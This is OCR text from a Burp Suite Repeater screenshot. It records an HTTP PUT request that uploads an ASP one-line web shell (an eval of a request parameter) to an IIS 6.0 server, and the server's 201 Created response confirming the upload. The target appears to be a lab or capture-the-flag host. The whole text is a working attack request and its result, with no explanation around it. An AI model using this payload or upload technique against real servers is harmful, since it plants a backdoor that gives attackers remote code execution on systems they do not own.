 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Go Cancel < ▼ > ▼ Target: http://219.153.49.228:47517 ?
Request
Raw Params Headers Hex XML
PUT /1.txt HTTP/1.1
Host: 219.153.49.228:47517
Content-Length: 28
<%eval request("0x3mSxl")%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Mon, 23 Sep 2019 12:51:02 GMT
Server: Microsoft-IIS/6.0
Location: http://219.153.49.228/1.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
? < + > Type a search term 0 matches
Done 248 bytes | 10,153 millis